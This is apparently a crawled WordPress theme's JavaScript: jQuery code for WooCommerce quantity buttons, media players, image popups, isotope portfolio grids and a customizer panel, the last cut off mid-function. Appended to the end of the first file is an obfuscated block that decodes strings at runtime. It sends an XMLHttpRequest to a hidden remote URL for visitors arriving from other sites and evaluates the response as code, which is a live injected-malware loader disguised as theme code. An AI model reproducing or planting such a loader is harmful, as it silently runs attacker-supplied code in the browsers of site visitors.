    jQuery(document.body).on('updated_wc_div', function() {
        if (jQuery('.woocommerce div.quantity .q_inc,.woocommerce-page div.quantity .q_inc').length == 0) {
            jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append(woocomerce_inc_dec);
            jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').on('click', '>span', function(e) {
                woocomerce_inc_dec_click(jQuery(this));
                e.preventDefault();
                return false;
            });
        }
    });
    function woocomerce_inc_dec_click(button) {
        var f = button.siblings( 'input' );
        if (button.hasClass( 'q_inc' )) {
            f.val( ( f.val() == '' ? 0 : parseInt( f.val(), 10 ) ) + 1 ).trigger( 'change' );
        } else {
            f.val( Math.max( 0, ( f.val() == '' ? 0 : parseInt( f.val(), 10 ) ) - 1 ) ).trigger( 'change' );
        }
    }
    initPostFormats();
} //end ready




// Fit video frame to document width
function videoDimensions() {
    "use strict";
    jQuery('iframe').each(function() {
        "use strict";
        var iframe = jQuery(this).eq(0);
        var w_attr = iframe.attr('width');
        var h_attr = iframe.attr('height');
        if (!w_attr || !h_attr) {
            return;
        }
        var w_real = iframe.width();
        if (w_real!=w_attr) {
            var h_real = Math.round(w_real/w_attr*h_attr);
            iframe.height(h_real);
        }
    });
}

function initPostFormats() {
    "use strict";

    // MediaElement init
    if (THEMEREX_useMediaElement) {

        if (jQuery('audio').length > 0) {
            jQuery('audio').each(function () {
                if (jQuery(this).hasClass('inited')) return;
                jQuery(this).addClass('inited').mediaelementplayer({
                    audioWidth: '100%',	// width of audio player
                    audioHeight: 30,	// height of audio player
                    success: function (mediaElement, domObject) {
                        jQuery(domObject).parents('.sc_audio').addClass('sc_audio_show');
                    },
                });
            });
        }

        jQuery('video').each(function () {
            if (jQuery(this).hasClass('inited')) return;
            if (jQuery( this ).parents( '.wp-block-video' ).length == 0 && ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )){
                jQuery(this).addClass('inited').mediaelementplayer({
                    videoWidth: -1,		// if set, overrides <video width>
                    videoHeight: -1,	// if set, overrides <video height>
                    audioWidth: '100%',	// width of audio player
                    audioHeight: 30	// height of audio player
                });
            }
        });
    } else {
        jQuery('.sc_audio').addClass('sc_audio_show');
    }

    // Popup init image
    jQuery("a[href$='jpg']:not(.prettyphoto),a[href$='jpeg']:not(.prettyphoto),a[href$='png']:not(.prettyphoto),a[href$='gif']:not(.prettyphoto)").attr('rel', 'magnific');
    jQuery("a[rel*='magnific']:not(.inited)").addClass('inited').attr('data-effect',THEMEREX_MAGNIFIC_EFFECT_OPEN).magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: true,
        fixedContentPos: true,
        removalDelay: 500,
        midClick: true,
        preloader: true,
        gallery:{
            enabled:true
        },
        tLoading: '<span></span>',
        image: {
            tError: THEMEREX_MAGNIFIC_ERROR,
            verticalFit: true,
        },
        callbacks: {
            beforeOpen: function() {
                this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                this.st.mainClass = this.st.el.attr('data-effect');
            }
        }
    });
    // Popup init video
    jQuery("a[href*='vimeo']").attr('rel', 'magnific-video');
    jQuery("a[rel*='magnific-video']:not(.inited)").addClass('inited').attr('data-effect',THEMEREX_MAGNIFIC_EFFECT_OPEN).magnificPopup({
        type: 'iframe',
        closeOnContentClick: true,
        closeBtnInside: true,
        fixedContentPos: true,
        removalDelay: 500,
        midClick: true,
        preloader: true,
        callbacks:{
            open: function() {
                //open function
            },
            close: function() {
                //close function
            }
        }
    });



    // Popup windows with any html content
    jQuery('.user-popup-link:not(.inited)').addClass('inited').magnificPopup({
        type: 'inline',
        removalDelay: 500,
        callbacks: {
            beforeOpen: function () {
                this.st.mainClass = 'mfp-zoom-in';
                initShortcodes(jQuery('.sc_popup'));
            },
            open: function () {
                jQuery('html').css({
                    overflow: 'visible',
                    margin: 0
                });
            },
            close: function () {
            }
        },
        midClick: true
    });


    // Add video on thumb click
    jQuery('.sc_video_frame').each(function () {
        "use strict";
        if (jQuery(this).hasClass('sc_inited')) return;
        if (jQuery(this).hasClass('sc_video_frame_auto_play')){
            scVideoAutoplay(jQuery(this));
        }
        jQuery(this).addClass('sc_inited').click(function (e) {
            "use strict";
            scVideoAutoplay(jQuery(this));
            e.preventDefault();
        });
    });
    jQuery('.sc_video_frame').hover(function() {
        jQuery(this).find('.sc_video_frame_player_title').slideDown(400);
    }, function() {
        "use strict";
        jQuery(this).find('.sc_video_frame_player_title').slideUp(400);
    });
    function scVideoAutoplay($videoObject) {
        "use strict";
        var video = $videoObject.data('video');
        if(!video) video = $videoObject.find('iframe');
        if (video!=='' && !$videoObject.hasClass('sc_video_active')) {
            $videoObject.addClass('sc_video_active');
            $videoObject.empty().html(video);
            videoDimensions();
        }
        return false;
    }

    //hover Underline effect
    jQuery('.hoverUnderline').each(function() {
        jQuery(this).find('a').each(function() {
            jQuery(this).append('<span class="hoverLine"></span>');
        });
    });

}

//mobile menu init, resize
function mobileMenuShow() {
    "use strict";
    if( THEMEREX_RESPONSIVE_MENU < jQuery(window).width()){
        jQuery('.wrapTopMenu .topMenu > ul').removeAttr('style');
    }
}

// Infinite Scroll
function infiniteScroll() {
    "use strict";
    var v = jQuery('#viewmore_link.pagination_infinite').offset();
    if (jQuery(this).scrollTop() + jQuery(this).height() + 100 >= v.top && !THEMEREX_VIEWMORE_BUSY) {
        jQuery('#viewmore_link').eq(0).trigger('click');
    }
}

//itemPageFull
function itemPageFull() {
    "use strict";
    var bodyHeight = jQuery(window).height();
    jQuery('.itemPageFull').css('height', bodyHeight - jQuery('.topWrap').height());
    jQuery('#sidemenu_scroll').css('height', bodyHeight);
}


//init scroll
function initScroll(idScroll) {
    "use strict";

    if (!jQuery('#' + idScroll).hasClass("scrollInit")) {
        jQuery('#' + idScroll).addClass('scrollInit').mCustomScrollbar({
            scrollButtons: {
                enable: false
            },
        });

        jQuery('.scrollPositionAction > .roundButton').click(function (e) {
            "use strict";
            var scrollAction = jQuery(this).data('scroll');
            jQuery('#' + idScroll).mCustomScrollbar("scrollTo", scrollAction);
            e.preventDefault();
            return false;
        });

    }
}



//scroll Action
function scrollAction() {
    "use strict";
    var head = jQuery('header');
    var buttonScrollTop = jQuery('.upToScroll');
    var scrollPos = jQuery(window).scrollTop();
    var headHeight = jQuery(window).height();
    var topMemuHeight = head.height();
    // var menuMinWidth = jQuery(window).width() > 990;
    var menuMinWidth = head.find('.menuFixedWrap').height();

    //fixed menu
    if (scrollPos <= topMemuHeight / 3 && menuMinWidth) {
        head.removeClass('fixedTopMenuShow');
    } else if (scrollPos >= topMemuHeight /1.5 && menuMinWidth) {
        head.addClass('fixedTopMenuShow');
        //smartScroll
        if (THEMEREX_REMEMBERSCROLL < scrollPos){
            //scroll up
            head.removeClass('smartScrollDown');
            jQuery('.menuFixedWrap').height(menuMinWidth);
        } else if (THEMEREX_REMEMBERSCROLL > scrollPos){
            //scroll down
            head.addClass('smartScrollDown');
            jQuery('.menuFixedWrap').height('auto');
        }

    }

    THEMEREX_REMEMBERSCROLL = scrollPos;

    //button UP
    if (scrollPos > topMemuHeight) {
        buttonScrollTop.addClass('buttonShow');
    } else {
        buttonScrollTop.removeClass('buttonShow');
    }
}

function fullSlider() {
    "use strict";
    if (jQuery('.fullScreenSlider').length > 0) {
        jQuery('.sliderHeader, .sliderHeader .rsContent').css('height', jQuery(window).height())
    }
}


//Time Line
function timelineResponsive() {
    "use strict";
    var bodyHeight = jQuery(window).height();
    var headHeight = jQuery(window).height() - jQuery('.contentTimeLine h2').height() - 150;
    var leftPosition = (jQuery('.main_content').width() - jQuery('.main').width()) / 2 + jQuery('.sidemenu_wrap').width();
    jQuery('.TimeLineScroll .tlContentScroll').css('height', headHeight);

}

//============= isotope function ============

//isotope effect
function isotoreEffect(){
    "use strict";
    var isotopeWrap = jQuery('.isotopeWrap ');
    isotopeWrap.find('.isotopeItem:not(.isotopeItemShow)').addClass('isotopeItemShow');
}

// isotope rows
function isotopeRow(itemWrap,item){
    "use strict";

    var isotopeWrap = itemWrap;
    var isotopeItem = itemWrap.find('.isotopeItem:not(:hidden)');
    var i = 0;
    var positionCounter = 1;
    var items_sum = 0;
    var row_num = 1;
    var positionCounterArr = [];
    var isotope_width = isotopeWrap.width()

    item.removeClass('itemFirst itemLast').removeAttr('data-row-num');
    isotopeItem.filter(':visible:last').addClass('itemLast');

    itemWrap.find('.isotopeItem:not(:hidden)').each(function() {

        var item_l = jQuery(this).position().left;

        if( item_l == 0 ){
            jQuery(this).addClass('itemFirst');
        }

    });

}

//scrolling
function isotopeScrolling(item){
    "use strict";
    setTimeout(function(){
        jQuery('html,body').animate({ scrollTop: item.offset().top + item.height()-100}, 'slow' );
    }, 2000);
}

//isotope Ajax Load
function isotopeAjaxLoad(itemWrap,item){
    "use strict";

    if ( item.hasClass('isotopeActive') ) {
        return;
    }

    var itemRow = item.data('row-num');
    var istPostID = item.data('postid');
    var navFirstID = item.parent('.isotopeWrap').find('article.isotopeItem:visible:first').data('postid');
    var navLastID = item.parent('.isotopeWrap').find('article.isotopeItem:visible:last').data('postid');
    var navPrevID = item.prevAll('article.isotopeItem:visible').data('postid');
    var navNextID = item.nextAll('article.isotopeItem:visible').data('postid');
    var isoFilter = THEMEREX_isotopeFilter.replace('.','').replace('*','');

    jQuery('.isotopeItem[data-postid="'+THEMEREX_isotopeMemoryID+'"]').removeClass('isotopeActive')
    jQuery('.isotopeItem[data-postid="'+istPostID+'"]').addClass('isotopeActive');

    var itemContent = jQuery('<div class="fullItemWrap isotopeItem sc_loader_show '+isoFilter+'" data-postid="'+istPostID+'"><span class="fullItemClosed icon-cancel-line" title="Closed"></span><div class="fullContent"></div></div>');


    isotopeRemove( itemWrap, itemWrap.find('.fullItemWrap'));

    var next_before = item.nextAll('.itemFirst').eq(0);
    if( !item.hasClass('itemLast') && next_before.length > 0 ){
        item.nextAll('.itemFirst:visible').eq(0).before( itemContent );
    } else {
        itemWrap.find('article.itemLast').after( itemContent );
    }

    itemWrap.isotope('destroy').isotope({
        layoutMode: 'masonry',
        itemSelector: '.isotopeItem',
        filter: THEMEREX_isotopeFilter,
        animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
        }

    }).isotope( 'on', 'layoutComplete', function() {});


    //add effect
    setTimeout(function(){
        "use strict";
        isotoreEffect();
    }, 500);

    isotopeScrolling( item );

    //load content
    jQuery.post(THEMEREX_ajax_url, {
        action: 'isotope_content',
        nonce: THEMEREX_ajax_nonce,
        postID: istPostID
    }).done(function(response) {
        "use strict";
        var rez = JSON.parse(response);
        jQuery('.fullItemWrap .fullContent').html( (rez != '' ? rez.data : THEMEREX_SEND_ERROR )).parent('.fullItemWrap').addClass('ajaxShow');
        initShortcodes(jQuery('.fullItemWrap'));
        initPostFormats();

        //nav prev
        jQuery('.isotopeNav.isoPrev').data('nav-id', (navPrevID != undefined ? navPrevID : navLastID));
        jQuery('.isotopeNav.isoNext').data('nav-id', (navNextID != undefined ? navNextID : navFirstID));

        THEMEREX_isotopeInitCounter = 0;
        initRelayoutIsotope(jQuery('.fullItemWrap .fullContent'));
    });


    THEMEREX_isotopeMemoryID = istPostID;

    return false;
}


function isotopeFilterClass(selector){
    "use strict";

    jQuery('.isotopeWrap .isotopeItem').removeClass('isotopeVisible').each(function() {
        if( selector === '*' ){
            jQuery(this).addClass('isotopeVisible');
        } else {
            jQuery(selector).addClass('isotopeVisible');
        }
    });
}


//isotope remove
function isotopeRemove(itemWrap,item) {
    "use strict";

    var isotopeWrap = itemWrap;
    isotopeWrap.find('.isotopeItem[data-postid="'+THEMEREX_isotopeMemoryID+'"]').removeClass('isotopeActive');
    isotopeWrap.isotope('remove', item).isotope('layout');
}

//isotope Images Complete
function initRelayoutIsotope(content){
    "use strict";
    if (!imagesCompleteLoad(content) && THEMEREX_isotopeInitCounter++ < 30) {
        setTimeout(function() { initRelayoutIsotope(content); }, 300);
        return;
    }
    jQuery('.isotopeWrap').isotope('layout');
}

//init Appended Isotope
function initAppendedIsotope(isotopeWrap, filters) {
    "use strict";
    if (!imagesCompleteLoad(isotopeWrap) && THEMEREX_isotopeInitCounter++ < 30) {
        setTimeout(function() { initAppendedIsotope(isotopeWrap, filters); }, 300);
        return;
    }

    var flt = isotopeWrap.siblings('.isotopeFiltr');
    var item = isotopeWrap.find('.isotopeItem:not(.isotopeItemShow)').addClass('isotopeItemShow');
    var isotopeWrapWidth = isotopeWrap.width();
    var isotopeItemWidth = isotopeWrap.data('foliosize');

    item.css('width',Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)));

    isotopeRow(isotopeWrap,isotopeWrap.find('isotopeItem'));

    isotopeWrap.isotope('appended', item);
    for (var i in filters) {
        if (flt.find('a[data-filter=".flt_'+i+'"]').length === 0) {
            flt.find('ul').append('<li><a href="#" data-filter=".flt_'+i+'">'+filters[i]+'</a></li>');
        }
    }
}


//isotope resize
function isotopeResize(itemWrap,item){
    "use strict";

    var isotopeWrap = itemWrap; //.isotopeWrap
    var isotopeItem = item;
    var isotopeWrapFoliosize = isotopeWrap.data('foliosize'); //600
    var columns = 3;
    if(jQuery(itemWrap).hasClass('portfolio_medium')) columns = 4;
    if(jQuery(itemWrap).hasClass('portfolio_mini')) columns = 6;

    beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns);

    if(jQuery(window).width() > 420) {
        jQuery(window).smartresize(function () {
            "use strict";
            beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns);
        });
    }
}

function beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns)
{
    "use strict";
    if( itemWrap.find('.fullItemWrap').length > 0 ){
        isotopeRemove( itemWrap, itemWrap.find('.fullItemWrap'));
    }

    isotopeItem.each(function() {
        "use strict";

        var isotopeItemIncw = jQuery(this).data('incw');
        var isotopeItemInch = jQuery(this).data('inch');

        console.log(isotopeWrap.width());

        var isotopeSize = isotopeResizeMath(isotopeWrap.width(), columns, isotopeItemIncw, isotopeItemInch);

        jQuery(this).filter(':not(fullItemWrap)').css({
            'width':isotopeSize[0],
            'height':isotopeSize[1]
        });

        jQuery(itemWrap).find('.isotopeItem').css({
            'width':isotopeSize[0],
            'height':isotopeSize[1]
        });

        jQuery(this).find('.isotopeItemWrap').css({
            'height':isotopeSize[1]
        });
    });

    var numb = jQuery(itemWrap).find('.isotopeItem').length;
    if(numb % 2 != 0 && jQuery(window).width() <= 600)
    {
        var elem = jQuery(itemWrap).find('.isotopeItem:nth-child('+ numb + ')');

        jQuery(elem).css({
            'width': isotopeWrap.width(),
            'height':isotopeWrap.width()
        });

        jQuery(elem).find('.isotopeItemWrap').css({
            'height':isotopeWrap.width()
        });
    }

    initRelayoutIsotope(itemWrap);
}

function isotopeResizeMath(wrap,/*style*/columns,incw,inch){
    "use strict";

    var windowWidth = jQuery(window).width();
    if(windowWidth <= 1200 && columns > 4) columns = 4;
    if(windowWidth <= 900 && columns > 3) columns = 3;
    if(windowWidth <= 600 && columns > 2) columns = 2;

    var bw = Math.floor(wrap / columns);

    var w_px = (bw * incw);
    var h_px = (bw * inch);
    var w_pr = (100 / columns) * incw;

    return [w_px,h_px,w_pr];
}


//isotope Images Complete
function imagesCompleteLoad(content) {
    "use strict";

    var complete = true;
    content.find('img').each(function() {
        if (!complete) return;
        if (!jQuery(this).get(0).complete) complete = false;
    });
    return complete;
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_customizer.js
body_size: 4364
content:
// Customization panel

jQuery(document).ready(function() {
	"use strict";


	// Open/close panel
	if (jQuery('#custom_options').length > 0) {

		jQuery('#co_toggle').click(function(e) {
			"use strict";
			var co = jQuery('#custom_options').eq(0);
			if (co.hasClass('opened')) {
				co.removeClass('opened');
				jQuery('body').removeClass('custom_options_opened');
				jQuery('.custom_options_shadow').fadeOut(500);
			} else {
				co.addClass('opened');
				jQuery('body').addClass('custom_options_opened');
				jQuery('.custom_options_shadow').fadeIn(500);
			}
			e.preventDefault();
			return false;
		});
		jQuery('.custom_options_shadow').click(function(e) {
			"use strict";
			jQuery('#co_toggle').trigger('click');
			e.preventDefault();
			return false;
		});

		//sec cookie opened
		if( jQuery.cookie('custom_options') != 1 ){
			jQuery("#co_toggle").trigger('click');
		}
		jQuery.cookie('custom_options', '1', {expires: 1, path: '/'});

		customResetShow();
		jQuery('#custom_options #co_theme_reset').click(function (e) {
			"use strict";
			jQuery('#custom_options .co_section').each(function () {
				"use strict";

				jQuery(this).find('div[data-options]').each(function() {
					var value = jQuery(this).data('options');
					jQuery.cookie(value,null, {expires: -1, path: '/'});
				});
			});
			location.reload();
			runLoader();
			e.preventDefault();
			return false;
		});

		// Switcher
		var swither = jQuery("#custom_options .co_switch_box:not(.inited)" )
		if( swither.length > 0 ){

			swither.each(function() {
				jQuery(this).addClass('inited');
				switchBox( jQuery(this) );
			});

			jQuery("#custom_options .co_switch_box a" ).click(function(e) {
				"use strict";
				var value = jQuery(this).data('value');
				var wrap = jQuery(this).parent('.co_switch_box');
				var options = wrap.data('options');
				wrap.find('.switcher').data('value', value );

				jQuery.cookie(options, value, {expires: 1, path: '/'});

				customResetShow();
				switchBox(wrap);

				//check settings
				if ( options == 'body_style'){
					jQuery('#custom_options .co_pattern_wrapper').removeClass('active');
					jQuery('#wrap').removeClass('bodyStyleBoxed');
					jQuery('#wrap').removeClass('bodyStyleFullWide');
					jQuery('#wrap').removeClass('bodyStyleWide');
					var x = 'Boxed';
					if(value == 'fullWide') x = 'FullWide';
					x = 'bodyStyle' + x;
					jQuery('#wrap').addClass(x);
					//location.reload();
					//runLoader();
				} else if( options == 'color_scheme_theme') {
					jQuery('#wrap').removeClass('themeLight themeDark').addClass(value);
					jQuery('#custom_options').removeClass('co_dark co_light').addClass( value == 'themeDark' ? 'co_dark' : 'co_light' );
				} else if( options == 'menu_display') {
					jQuery('#wrap').removeClass('hideMenuDisplay visibleMenuDisplay').addClass(value);
					location.reload();
					runLoader();
				} else if( options == 'menu_style') {
					jQuery('#wrap').removeClass('menuStyle1 menuStyle2').addClass('menuStyle'+value);
				} else if( options == 'reviews_max_level'){
					location.reload();
					runLoader();
				}

				e.preventDefault();
				return false;
			});
		}


		// ColorPicker
		iColorPicker();
		jQuery('#custom_options .iColorPicker').each(function() {
			"use strict";
			jQuery(this).css('backgroundColor',jQuery(this).data('value'))	
		});

		jQuery('#custom_options .iColorPicker').click(function (e) {
			"use strict";
			iColorShow(null, jQuery(this), function(fld, clr) {
				"use strict";
				var val = fld.data('value');
				var options = fld.data('options');
				fld.css('backgroundColor',clr);

				jQuery.cookie(options, val, {expires: 1, path: '/'});
				customResetShow();

				//check settings
				if ( options == 'theme_color'){
					location.reload();
					runLoader();
					//alert('theme_color');
					jQuery.cookie(options, clr, {expires: 1, path: '/'});
				} else if( options == 'theme_accent_color' ){
					location.reload();
					runLoader();
					//alert('theme_accent_color');
					jQuery.cookie(options, clr, {expires: 1, path: '/'});
				} else if ( options == 'bg_color'){
					jQuery("#custom_options .co_switch_box a[data-value='boxed']").trigger('click');
					jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper, #custom_options #co_bg_images_list .co_image_wrapper').removeClass('active');
					jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
					jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
					jQuery.cookie('bg_color', clr, {expires: 1, path: '/'});
					jQuery(document).find('#wrap').removeClass('bgPattern_1 bgPattern_2 bgPattern_3 bgPattern_4 bgPattern_5 bgImage_1 bgImage_2 bgImage_3').css('backgroundColor', clr);
				}
			});
		});
		
		// Background patterns
		jQuery('#custom_options #co_bg_pattern_list a').click(function(e) {
			"use strict";
			jQuery("#custom_options .co_switch_box a[data-value='boxed']").trigger('click');
			jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper,#custom_options #co_bg_images_list .co_image_wrapper').removeClass('active');
			var obj = jQuery(this).addClass('active');
			var val = obj.attr('id').substr(-1);
			jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_pattern', val, {expires: 1, path: '/'});
			jQuery(document).find('#wrap').removeClass('bgPattern_1 bgPattern_2 bgPattern_3 bgPattern_4 bgPattern_5 bgImage_1 bgImage_2 bgImage_3').removeAttr('style').addClass('bgPattern_' + val);
			customResetShow();
			e.preventDefault();
			return false;
		});

		// Background images
		jQuery('#custom_options #co_bg_images_list a').click(function(e) {
			"use strict";
			jQuery("#custom_options .co_switch_box a[data-value='boxed']").trigger('click');
			jQuery('#custom_options #co_bg_images_list .co_image_wrapper, #custom_options #co_bg_pattern_list .co_pattern_wrapper').removeClass('active');
			var obj = jQuery(this).addClass('active');
			var val = obj.attr('id').substr(-1);
			jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_image', val, {expires: 1, path: '/'});
